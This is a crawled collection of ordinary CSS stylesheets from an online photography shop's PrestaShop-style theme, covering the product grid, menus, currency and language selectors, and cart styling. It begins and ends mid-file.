    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
  }
  ul.product_grid.grid li.hovered .product-container .right-block .hook-reviews, ul.product_grid.grid li:hover .product-container .right-block .hook-reviews, ul.tm-carousel li.hovered .product-container .right-block .hook-reviews, ul.tm-carousel li:hover .product-container .right-block .hook-reviews {
    display: none;
  }
  ul.product_grid.grid li.hovered .product-container .right-block .ttproducthover, ul.product_grid.grid li:hover .product-container .right-block .ttproducthover, ul.tm-carousel li.hovered .product-container .right-block .ttproducthover, ul.tm-carousel li:hover .product-container .right-block .ttproducthover {
    display: block;
  }
  ul.product_grid.grid li.hovered .product-container .right-block .product-name a, ul.product_grid.grid li:hover .product-container .right-block .product-name a, ul.tm-carousel li.hovered .product-container .right-block .product-name a, ul.tm-carousel li:hover .product-container .right-block .product-name a {
    color: #195594;
  }
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blockcurrencies/blockcurrencies.css
body_size: 523
content:
#currencies-block-top {
  float: right;
  position: relative;
}
@media (max-width: 767px) {
  #currencies-block-top {
    margin: 0;
  }
}
#currencies-block-top span.firstWord {
  display: none;
}
#currencies-block-top div.current {
  border-right: 1px solid #eeeeee;
  cursor: pointer;
  line-height: 26px;
  padding: 6px 20px 6px 0;
  color: white;
}
#currencies-block-top div.current .cur-label {
  display: none;
}
#currencies-block-top div.current strong {
  color: #404040;
  font-weight: normal;
}
#currencies-block-top div.current.active strong {
  color: #195594;
}
#currencies-block-top div.current.active:after {
  content: "\f106";
  color: #195594;
}
#currencies-block-top div.current:hover strong {
  color: #195594;
}
#currencies-block-top div.current:hover:after {
  color: #195594;
}
#currencies-block-top div.current:after {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 13px;
  line-height: 18px;
  color: #404040;
  vertical-align: 0;
  padding-left: 2px;
}
#currencies-block-top ul {
  display: none;
  position: absolute;
  top: 38px;
  left: auto;
  padding: 8px 15px;
  background: #ffffff;
  border: 1px solid #eeeeee;
  width: 150px;
  z-index: 2;
  right: 0;
}
@media (max-width: 767px) {
  #currencies-block-top ul {
    top: 36px;
  }
}
@media (max-width: 480px) {
  #currencies-block-top ul {
    top: 34px;
  }
}
#currencies-block-top ul li {
  color: white;
}
#currencies-block-top ul li a,
#currencies-block-top ul li > span {
  line-height: 24px;
  display: block;
  color: #666666;
}
#currencies-block-top ul li.selected a, #currencies-block-top ul li:hover a {
  color: #195594;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 137
content:
#block_top_menu {
  background: #2b5595;
  padding: 0;
}
@media (max-width: 991px) {
  #block_top_menu {
    border-radius: 5px 5px 0 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 1833
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  clear: both;
  float: left;
  width: 100%;
  text-align: left;
}

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%;
  text-align: center;
}
@media (max-width: 991px) {
  .sf-menu {
    display: none;
    border: 1px solid #eeeeee;
    position: absolute;
    margin: 0;
    padding: 15px;
    background: white;
    text-align: left;
    border-top: none;
  }
  .sf-menu:after, .sf-menu:before {
    display: none;
  }
}

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: white;
}
@media (max-width: 991px) {
  .sf-menu ul {
    position: relative;
  }
}

.sf-menu ul li {
  width: 100%;
}

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}

.sf-menu > li {
  float: left;
  display: inline-block;
}
@media (max-width: 991px) {
  .sf-menu > li {
    float: none;
    position: relative;
    width: 100%;
    border-right: none;
  }
  .sf-menu > li span {
    height: 15px;
    position: absolute;
    right: 0;
    top: 4px;
    width: 12px;
    cursor: pointer;
    z-index: 2;
  }
  .sf-menu > li span:after {
    font-family: "FontAwesome";
    content: "\f067";
    font-size: 14px;
  }
  .sf-menu > li span.active:after {
    content: "\f068";
  }
}
.sf-menu > li > a {
  font: 15px/18px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: white;
  display: block;
  position: relative;
  padding: 21px 20px;
}
@media (max-width: 991px) {
  .sf-menu > li > a {
    padding: 0;
    color: #666666;
    text-transform: capitalize;
    line-height: 26px;
    font-weight: normal;
  }
}
.sf-menu > li > a.sf-with-ul:after {
  color: #ffffff;
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 12px;
  font-weight: normal;
  padding: 1px 0 0 8px;
  position: absolute;
}
.sf-menu > li.sfHover > a,
.sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
  background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
@media (max-width: 991px) {
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
    color: #195594;
    background: none;
  }
}
.sf-menu > li.sfHover > a.sf-with-ul:after,
.sf-menu > li > a:hover.sf-with-ul:after, .sf-menu > li.sfHoverForce > a.sf-with-ul:after {
  color: #ffffff;
  content: "\f106";
}

.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  line-height: 22px;
}
.sf-menu li li li a:hover {
  color: #333333;
}

.sf-menu li ul {
  display: none;
  left: 0;
  top: 58px;
  /* match top ul list item height */
  z-index: 99;
  padding: 15px 0 0;
}
@media (max-width: 991px) {
  .sf-menu li ul {
    top: 0;
  }
}

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  float: left;
  width: 100%;
  background: none;
  -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
}
@media (max-width: 991px) {
  .sf-menu li li ul {
    padding: 6px 0 0;
    margin: 0 0 0 15px;
  }
}

.sf-menu li li li ul {
  padding: 0 0 0 20px;
}

.sf-menu li li li ul {
  width: 220px;
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0;
}

.sf-menu > li > ul {
  padding: 16px 15px 20px;
  width: auto;
  left: auto;
  border: 1px solid #cccccc;
  overflow: hidden;
}
@media (max-width: 991px) {
  .sf-menu > li > ul {
    padding: 0;
    border: none;
  }
}
.sf-menu > li > ul > li > a {
  text-transform: uppercase;
  font: 400 13px/22px "Roboto", Helvetica, sans-serif;
  float: left;
  width: 100%;
  letter-spacing: 0.8px;
  color: #333333;
  position: relative;
}
.sf-menu > li > ul > li > a:before {
  border-top: 1px solid #eeeeee;
  bottom: -4px;
  content: "";
  float: left;
  height: 1px;
  position: absolute;
  width: 20%;
}
@media (max-width: 991px) {
  .sf-menu > li > ul > li > a:before {
    display: none;
  }
}
@media (max-width: 991px) {
  .sf-menu > li > ul > li > a {
    font-weight: normal;
    text-transform: capitalize;
    color: #666666;
  }
}
.sf-menu > li > ul > li > a:hover {
  color: #2b5595;
}

.sf-menu > li > ul > li {
  float: left;
  width: 170px;
  display: inline-block;
  padding: 10px 15px;
  text-align: left;
  vertical-align: top;
}
@media (max-width: 991px) {
  .sf-menu > li > ul > li {
    width: 100%;
    padding: 5px 15px;
  }
}
@media (min-width: 768px) {
  .sf-menu > li > ul > li.first-in-line-lg {
    clear: left;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .sf-menu > li > ul > li.first-in-line-xs {
    clear: left;
  }
}

.sf-menu > li > ul > li.category-thumbnail {
  width: 200px !important;
  float: none;
  clear: both;
  overflow: hidden;
  padding: 10px 15px;
}
.sf-menu > li > ul > li.category-thumbnail > div {
  float: left;
  padding-left: 10px;
  width: 100%;
}
@media (max-width: 479px) {
  .sf-menu > li > ul > li.category-thumbnail > div {
    width: 100%;
    padding-left: 0;
    padding-top: 10px;
    text-align: center;
  }
}
.sf-menu > li > ul > li.category-thumbnail > div:first-child {
  padding-left: 0;
}
.sf-menu > li > ul > li.category-thumbnail > div img {
  max-width: 100%;
  display: block;
}

.cat-title {
  display: none;
  cursor: pointer;
}
@media (max-width: 991px) {
  .cat-title {
    display: block;
    font: 700 14px/18px "Dosis", sans-serif;
    text-transform: uppercase;
    color: white;
    display: block;
    padding: 20px 15px;
    position: relative;
  }
  .cat-title:after {
    display: block;
    font-family: "FontAwesome";
    content: "\f067";
    position: absolute;
    right: 17px;
    font-weight: normal;
    top: 21px;
    font-size: 14px;
  }
  .cat-title.active:after {
    content: "\f068";
  }
}

.sf-menu li.sf-search {
  border: none;
}
.sf-menu li.sf-search input {
  display: inline;
  padding: 0 13px;
  height: 30px;
  line-height: 30px;
  background: white;
  margin: 13px 10px 0 0;
  font-size: 13px;
  color: #9c9b9b;
  border: 1px solid #d6d4d4;
}

#block_top_menu .category-thumbnail {
  clear: both;
  width: auto!important;
  float: left;
}
#block_top_menu .category-thumbnail div {
  float: left;
  width: 100%;
}
#block_top_menu .category-thumbnail div img {
  max-width: 100%;
}

.sf-menu > li > a.sf-with-ul {
  padding: 21px 35px 21px 20px;
}

@media (min-width: 992px) {
  #block_top_menu .tthome > a {
    background: #76b02a url("../../../../img/templatetrip/sprite.png") repeat scroll -23px 183px;
    float: left;
    font-size: 0;
    height: 60px;
    padding: 0;
    width: 60px;
  }
}

.ttspecial .ttsale {
  display: none;
}

@media (min-width: 992px) {
  .ttspecial {
    background: #76b02a none repeat scroll 0 0;
    float: right !important;
    position: relative;
  }
  .ttspecial .ttsale {
    background: #ff8800 none repeat scroll 0 0;
    border-radius: 5px;
    color: #ffffff;
    font-size: 12px;
    left: -10px;
    line-height: 14px;
    display: block;
    padding: 3px 8px;
    position: absolute;
    text-transform: uppercase;
    z-index: 9;
    top: -10px;
  }
  .ttspecial .ttsale:before {
    bottom: 1px;
    color: #ff8800;
    content: "\f0d7";
    font-family: "FontAwesome";
    font-size: 15px;
    font-weight: normal;
    height: 5px;
    position: absolute;
    right: 8px;
    width: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blocklanguages/blocklanguages.css
body_size: 516
content:
#languages-block-top {
  float: right;
  position: relative;
  margin: 0 0 0 20px;
}
#languages-block-top span.firstWord {
  display: none;
}
#languages-block-top div.current {
  color: #404040;
  padding: 6px 0;
  line-height: 26px;
  cursor: pointer;
  text-transform: capitalize;
}
#languages-block-top div.current strong {
  color: #404040;
  font-weight: normal;
}
#languages-block-top div.current.active {
  color: #195594;
}
#languages-block-top div.current.active:after {
  content: "\f106";
  color: #195594;
}
#languages-block-top div.current:hover {
  color: #195594;
}
#languages-block-top div.current:hover:after {
  color: #195594;
}
#languages-block-top div.current:after {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 13px;
  line-height: 18px;
  color: #404040;
  vertical-align: 0;
  padding-left: 2px;
}
#languages-block-top ul {
  display: none;
  position: absolute;
  top: 38px;
  border: 1px solid #eeeeee;
  background: #ffffff;
  padding: 8px 15px;
  left: auto;
  width: 150px;
  z-index: 2;
  right: 0;
}
@media (max-width: 767px) {
  #languages-block-top ul {
    top: 36px;
  }
}
@media (max-width: 480px) {
  #languages-block-top ul {
    top: 34px;
  }
}
#languages-block-top ul li {
  color: white;
}
#languages-block-top ul li a,
#languages-block-top ul li > span {
  line-height: 24px;
  display: block;
  color: #666666;
}
#languages-block-top ul li.selected span, #languages-block-top ul li:hover span {
  color: #195594;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blockpermanentlinks/blockpermanentlinks.css
body_size: 757
content:
/* block top links */
.ttpermanent-link {
  float: right;
  position: relative;
  text-align: center;
}
.ttpermanent-link .ttpermanent-heading {
  margin: 0;
  float: right;
  height: 36px;
  width: 45px;
  cursor: pointer;
  display: none;
}
@media (max-width: 991px) {
  .ttpermanent-link .ttpermanent-heading {
    display: block;
  }
}
@media (max-width: 767px) {
  .ttpermanent-link .ttpermanent-heading {
    padding: 3px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ttpermanent-link .ttpermanent-heading {
    margin: 2px 15px 0 0;
  }
}
.ttpermanent-link .ttpermanent-heading:before {
  content: "\f0c9";
  font-family: "FontAwesome";
  font-size: 17px;
  height: 36px;
  width: 35px;
  line-height: 32px;
  color: #404040;
}
.ttpermanent-link .ttpermanent-heading:hover:before {
  color: #000000;
}
.ttpermanent-link ul#header_links {
  margin: 0;
  line-height: 26px;
}
@media (max-width: 991px) {
  .ttpermanent-link ul#header_links {
    list-style-type: none;
    float: right;
    border: 1px solid #eeeeee;
    display: none;
    position: absolute;
    right: 0;
    top: 38px;
    width: 150px;
    text-align: left;
    background: #ffffff;
    z-index: 2;
    padding: 8px 15px;
  }
}
@media (max-width: 767px) {
  .ttpermanent-link ul#header_links {
    top: 35px;
  }
}
@media (max-width: 480px) {
  .ttpermanent-link ul#header_links {
    top: 33px;
    left: 0;
    right: auto;
  }
}
.ttpermanent-link ul#header_links li {
  border-right: 1px solid #eeeeee;
  display: inline-block;
  float: none;
  margin: 0 20px;
  padding: 6px 20px 6px 0;
}
@media (max-width: 991px) {
  .ttpermanent-link ul#header_links li {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
  }
}
.ttpermanent-link ul#header_links li a {
  text-decoration: none;
  color: #404040;
  line-height: 24px;
  text-transform: capitalize;
  padding: 1px 0;
}
@media (max-width: 991px) {
  .ttpermanent-link ul#header_links li a {
    color: #666666;
  }
}
.ttpermanent-link ul#header_links li a:hover {
  color: #195594;
}
.ttpermanent-link ul#header_links li#header_link_bookmark {
  display: none;
}
.ttpermanent-link ul#header_links li#header_link_sitemap {
  margin-left: 0;
}
.ttpermanent-link ul#header_links div {
  border-bottom: 1px solid #eeeeee;
}
.ttpermanent-link ul#header_links div a {
  display: block;
  padding: 7px 11px 5px 22px;
  color: #333;
  background: url(img/arrow_right_2.png) no-repeat 10px 10px;
}

ul#footer_links {
  clear: both;
  text-align: center;
  padding-bottom: 6px;
}
ul#footer_links li {
  display: inline;
  padding: 0 10px;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blockcart/blockcart.css
body_size: 3066
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
.ttheader_cart {
  bottom: 0;
  float: right;
  padding: 0;
  position: static;
  right: 0;
  width: 185px;
  z-index: 1;
  margin: 23px auto 0;
}
@media (max-width: 767px) {
  .ttheader_cart {
    height: 55px;
    position: absolute;
    width: 55px;
    background: #e2e2e2 !important;
    /* Old browsers */
    background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
    /* IE6-9 */
  }
}
@media (max-width: 480px) {
  .ttheader_cart {
    float: none;
    margin: 20px auto 0;
  }
}

#header .shopping_cart {
  float: right;
  height: 100%;
  padding-top: 0;
  position: relative;
  width: 100%;
}

@media (max-width: 480px) {
  .shopping_cart {
    padding-top: 20px;
  }
}
@media (max-width: 1200px) {
  .shopping_cart {
    margin: 0 auto;
    float: none;
    width: 100%;
  }
}
.shopping_cart > a:first-child {
  padding: 0;
  display: block;
  color: #666666;
  width: 100%;
  height: 100%;
  padding: 0px 0 0 42px;
  position: relative;
}
@media (max-width: 767px) {
  .shopping_cart > a:first-child {
    font-size: 0;
    padding: 0;
  }
}
@media (max-width: 480px) {
  .shopping_cart > a:first-child {
    text-align: left;
  }
}
.shopping_cart > a:first-child b {
  color: #333333;
  font-weight: 700;
  font-family: "Roboto", Helvetica, sans-serif;
  font-size: 16px;
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  .shopping_cart > a:first-child b {
    font-size: 0;
  }
}
.shopping_cart > a:first-child .ajax_cart_quantity.unvisible {
  float: left;
  padding: 0 6px 0 0;
}
.shopping_cart > a:first-child:before {
  content: "";
  background: transparent url("../../../img/templatetrip/sprite.png") no-repeat scroll -32px -172px;
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
}
@media (max-width: 767px) {
  .shopping_cart > a:first-child:before {
    float: left;
    height: 100%;
    width: 100%;
    position: static;
    background-position: -22px -112px;
  }
}
.shopping_cart .ajax_cart_total {
  display: none !important;
}
.shopping_cart .ajax_cart_product_txt_s.unvisible {
  display: none;
}
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
  content: "\f0d7";
  font-family: "FontAwesome";
  display: inline-block;
  float: right;
  font-size: 18px;
  color: #686666;
  padding: 6px 0 0 0;
}
.shopping_cart .block_cart_collapse:after {
  content: "\f0d8";
  padding: 4px 0px 2px 0px;
}
.shopping_cart:hover > a:first-child:before {
  background-position: -32px -170px;
}
@media (max-width: 767px) {
  .shopping_cart:hover > a:first-child:before {
    background-position: -22px -166px;
  }
}
.shopping_cart:hover > a:first-child b {
  color: #333333;
}

.cart_block .cart_block_list .remove_link {
  position: absolute;
  right: 0;
  top: 0;
}
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #333333;
  display: block;
  width: 100%;
  height: 100%;
}
.cart_block .cart_block_list .remove_link a:before,
.cart_block .cart_block_list .ajax_cart_block_remove_link:before {
  display: inline-block;
  content: "\f00d";
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 18px;
}
.cart_block .cart_block_list .remove_link a:hover,
.cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
  color: #2b5595;
}
.cart_block .cart-images {
  float: left;
  margin-right: 15px;
}
.cart_block .cart-images img {
  border: 1px solid #eeeeee;
}
.cart_block .cart-info {
  overflow: hidden;
  position: relative;
  padding-right: 15px;
}
.cart_block .cart-info .price {
  color: #333333;
  font-size: 14px;
}
.cart_block .cart-info .product-name {
  padding-bottom: 0;
  margin-top: 0;
}
.cart_block .cart-info .product-name a {
  line-height: 18px;
  display: inline-block;
}
.cart_block .cart-info .quantity-formated {
  display: inline-block;
  text-transform: uppercase;
  font-size: 10px;
  padding-right: 3px;
}
.cart_block .cart-info .quantity-formated .quantity {
  font-size: 15px;
}
.cart_block dt {
  font-weight: normal;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.cart_block dd {
  position: relative;
}
.cart_block dd .cart_block_customizations {
  border-top: 1px dashed #2b5595;
}
.cart_block dd .cart_block_customizations li {
  padding: 10px 20px;
}
.cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
  position: absolute;
  right: 10px;
}
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 10px 20px;
}
.cart_block .cart-prices {
  position: relative;
  padding: 10px 0;
}
.cart_block .cart-prices:before {
  border-top: 1px solid #eeeeee;
  bottom: 0;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.cart_block .cart-prices:after {
  border-top: 1px solid #eeeeee;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.cart_block .cart-prices .cart-prices-line {
  overflow: hidden;
}
.cart_block .cart-prices .cart-prices-line.last-line {
  border: none;
}
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 15px 0 0;
  margin: 0;
  background: #f6f6f6;
}
.cart_block .cart-buttons a {
  width: auto;
  float: right;
  text-align: center;
  margin-bottom: 0;
  margin-right: 10px;
}
.cart_block .cart-buttons a#button_order_cart {
  margin-right: 0;
}
.cart_block .cart-buttons a#button_order_cart span {
  color: white;
  padding: 8px 20px;
}
.cart_block .cart-buttons a#button_order_cart:hover span {
  border-color: #f3604d;
  background: #f3604d !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 ) !important;
  /* IE6-9 */
}

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
  position: absolute;
  top: 54px;
  right: 0;
  z-index: 100;
  display: none;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  height: auto;
  background: white;
  padding: 10px;
  border: 1px solid #eeeeee;
  width: 270px;
}
@media (max-width: 480px) {
  #header .cart_block {
    width: 225px;
  }
}
#header .cart_block a {
  color: #666666;
}
#header .cart_block a:hover {
  color: #9c9b9b;
}
#header .cart_block .cart_block_list .remove_link a,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #666666;
  outline: none;
  text-decoration: none;
}
#header .cart_block .cart_block_list .remove_link a:hover,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
  color: #9c9b9b;
}
#header .cart_block dt {
  margin: 15px 0;
}
#header .cart_block dt.first_item {
  margin-top: 0;
}
#header .cart_block .product-atributes {
  font-size: 11px;
}
#header .cart_block .product-atributes a {
  color: #9c9b9b;
}
#header .cart_block .product-atributes a:hover {
  color: #666666;
}
#header .cart_block .cart-buttons {
  background: none;
}
#header .block_content {
  margin-bottom: 0;
}

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none;
}

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  float: right;
}

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px;
}
.cart_block table.vouchers tr td {
  padding: 2px;
}
.cart_block table.vouchers tr td.quantity {
  margin-right: 5px;
  min-width: 18px;
}
.cart_block table.vouchers tr td.delete {
  padding-left: 0;
  padding-right: 0;
  text-align: right;
  width: 15px;
}

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background-color: #000;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 98;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
}

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
}

#layer_cart {
  background-color: white;
  position: absolute;
  display: none;
  z-index: 99;
  padding: 20px;
  width: 84%;
  margin-right: 8%;
  margin-left: 8%;
}
#layer_cart .layer_cart_product {
  padding: 0;
  overflow: hidden;
  position: static;
}
#layer_cart .layer_cart_product .title {
  display: block;
  font: 700 14px/22px "Roboto", Helvetica, sans-serif;
  margin-bottom: 22px;
  text-transform: uppercase;
  display: table;
}
@media (max-width: 767px) {
  #layer_cart .layer_cart_product .title {
    font-size: 18px;
    padding-right: 0;
    line-height: normal;
  }
}
#layer_cart .layer_cart_product .title i {
  line-height: 22px;
  float: left;
  padding-right: 8px;
}
@media (max-width: 767px) {
  #layer_cart .layer_cart_product .title i {
    font-size: 22px;
    line-height: 22px;
  }
}
#layer_cart .layer_cart_product .product-image-container {
  max-width: 178px;
  float: left;
  margin-right: 30px;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
@media (max-width: 480px) {
  #layer_cart .layer_cart_product .product-image-container {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
  }
}
#layer_cart .layer_cart_product .layer_cart_product_info {
  float: left;
  padding: 0;
}
#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
  display: block;
  padding-bottom: 8px;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div {
  clear: left;
  display: block;
  float: left;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div strong {
  padding-right: 3px;
}
#layer_cart .layer_cart_cart {
  border-left: 1px solid #eeeeee;
  padding: 0 30px 170px 30px;
  position: relative;
  float: left;
}
@media (min-width: 1200px) {
  #layer_cart .layer_cart_cart {
    min-height: 318px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #layer_cart .layer_cart_cart {
    min-height: 360px;
  }
}
@media (max-width: 991px) {
  #layer_cart .layer_cart_cart {
    padding: 20px 0 100px;
    border: none;
  }
}
#layer_cart .layer_cart_cart .title {
  display: block;
  font: 700 14px/22px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  margin-bottom: 17px;
}
@media (max-width: 767px) {
  #layer_cart .layer_cart_cart .title {
    font-size: 18px;
  }
}
#layer_cart .layer_cart_cart .layer_cart_row {
  padding: 0 0 7px 0;
  float: left;
  width: 100%;
}
#layer_cart .layer_cart_cart .layer_cart_row .dark {
  margin-bottom: 5px;
}
#layer_cart .layer_cart_cart .button-container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0px 30px 20px 30px;
}
@media (max-width: 991px) {
  #layer_cart .layer_cart_cart .button-container {
    padding: 0px 0 20px;
  }
}
#layer_cart .layer_cart_cart .button-container .btn {
  margin-bottom: 10px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium {
  margin-right: 5px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
  padding-right: 5px;
  color: #777777;
}
#layer_cart .cross {
  position: absolute;
  right: 0;
  top: 4px;
  width: 25px;
  height: 25px;
  cursor: pointer;
  color: #333333;
  z-index: 2;
}
#layer_cart .cross:before {
  content: "\f00d";
  display: block;
  font-family: "FontAwesome";
  font-size: 16px;
  line-height: 25px;
}
#layer_cart .cross:hover {
  color: #2b5595;
}
#layer_cart .continue {
  cursor: pointer;
}
#layer_cart p {
  padding: 0px;
}

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .ajax_cart_quantity {
  display: none !important;
}
#layer_cart .crossseling {
  margin: 30px 0 0 0;
  text-align: center;
}
#layer_cart .crossseling .functional-buttons {
  padding: 0 10px;
}
#layer_cart .crossseling .ttcrossselling {
  position: relative;
}
#layer_cart .crossseling .crossseling-content {
  border-top: 1px solid #eeeeee;
  padding: 26px 30px 40px 30px;
  position: relative;
}
#layer_cart .crossseling h2 {
  font: 400 23px/26px "Roboto", Helvetica, sans-serif;
  color: #333333;
  margin-bottom: 25px;
}
#layer_cart .crossseling #blockcart_list {
  max-width: 773px;
  width: 84%;
  margin: 0 auto;
  overflow: hidden;
}
#layer_cart .crossseling #blockcart_list ul {
  display: block;
}
#layer_cart .crossseling #blockcart_list ul li {
  float: left;
  width: 178px;
  margin: 0 0px 0 0;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container {
  text-align: center;
  margin-bottom: 15px;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container img {
  width: 100%;
}
#layer_cart .crossseling #blockcart_list ul li .product-name {
  padding-bottom: 5px;
}
#layer_cart .crossseling #blockcart_list ul li .product-name a {
  font-size: 15px;
  line-height: 20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev,
#layer_cart .crossseling #blockcart_list a.bx-next {
  display: block;
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 20px;
  width: 20px;
  height: 20px;
  color: #333333;
  text-indent: -5000px;
  position: absolute;
  top: 45%;
  margin-top: -20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after,
#layer_cart .crossseling #blockcart_list a.bx-next:after {
  display: block;
  text-indent: 0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:hover,
#layer_cart .crossseling #blockcart_list a.bx-next:hover {
  color: #c0c0c0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
#layer_cart .crossseling #blockcart_list a.bx-next.disabled {
  display: none;
}
#layer_cart .crossseling #blockcart_list a.bx-prev {
  left: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after {
  content: "\f137";
}
#layer_cart .crossseling #blockcart_list a.bx-next {
  right: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-next:after {
  content: "\f138";
}
#layer_cart .crossseling #blockcart_list .bx-controls {
  overflow: hidden;
}

.price.cart_block_tax_cost.ajax_cart_tax_cost {
  color: #777777;
  font-weight: normal;
  line-height: 10px;
}

#layer_cart .layer_cart_cart .ajax_cart_quantity {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #777777;
  display: inline-block !important;
  position: static;
}

.price.cart_block_total.ajax_block_cart_total,
.price.cart_block_shipping_cost.ajax_cart_shipping_cost {
  font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/modules/veldeman_manufacturerlogo/views/templates/css/veldeman_manufacturerlogo.css
body_size: 299
content:
.tenmanufacturerlogo .block_content {
	overflow:hidden;
	position:relative;
}
.tenmanufacturerlogo ul {
	margin:0;
	padding:0;
	list-style:none;
	display:block;
	text-align:left;
	position:relative;
	white-space:nowrap;
}
.tenmanufacturerlogo ul li {
